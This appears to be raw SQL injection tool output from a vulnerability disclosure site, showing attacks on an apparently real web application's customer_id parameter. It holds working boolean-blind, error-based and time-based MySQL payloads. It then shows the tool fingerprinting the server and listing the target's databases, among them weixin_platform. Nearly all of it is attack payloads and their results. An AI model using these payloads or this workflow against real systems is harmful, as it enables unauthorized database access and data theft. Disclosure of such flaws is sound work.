 Place: GET
Parameter: customer_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: customer_id=5941 AND 8239=8239&abeliangroup_id=25&fromuser=null
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: customer_id=5941 AND (SELECT 9157 FROM(SELECT COUNT(*),CONCAT(0x71
a656271,(SELECT (CASE WHEN (9157=9157) THEN 1 ELSE 0 END)),0x716c7a6e71,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&abeliangroup_id
25&fromuser=null
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: customer_id=5941 AND SLEEP(5)&abeliangroup_id=25&fromuser=null
---
there were multiple injection points, please select the one to use for followin
injections:
[0] place: GET, parameter: customer_id, type: Unescaped numeric (default)
[1] place: GET, parameter: abeliangroup_id, type: Unescaped numeric
[q] Quit
>
[19:10:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:10:24] [INFO] fetching database names
[19:10:24] [INFO] the SQL query used returns 4 entries
[19:10:25] [INFO] retrieved: information_schema
[19:10:25] [INFO] retrieved: cu_sources
[19:10:25] [INFO] retrieved: test
[19:10:25] [INFO] retrieved: weixin_platform
available databases [4]:
[*] cu_sources
[*] information_schema
[*] test
[*] weixin_platform
www.wooyun.org